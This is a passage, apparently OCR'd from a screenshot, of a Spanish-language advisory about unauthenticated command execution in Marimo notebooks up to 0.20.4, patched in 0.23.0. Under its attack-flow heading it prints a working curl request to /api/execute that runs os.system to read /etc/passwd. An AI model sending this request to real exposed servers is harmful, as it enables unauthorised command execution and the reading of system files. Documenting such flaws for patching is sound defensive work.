
autenticación.
Componentes afectados
: Marimo
(versiones <= 0.20.4).
Vector de ataque
: Notebooks de Marimo
expuestos a internet.
Impacto
: Ejecución arbitraria de comandos
en el sistema operativo subyacente.
Parche
: Versión
0.23.0
(liberada el 2 de
mayo de 2026).
Flujo de ataque detallado
Explotación inicial
:
   curl -X POST http://<IP_expuesta>:
<puerto>/api/execute -d '{"code": "import 
os; os.system(\"cat /etc/passwd\")"}'
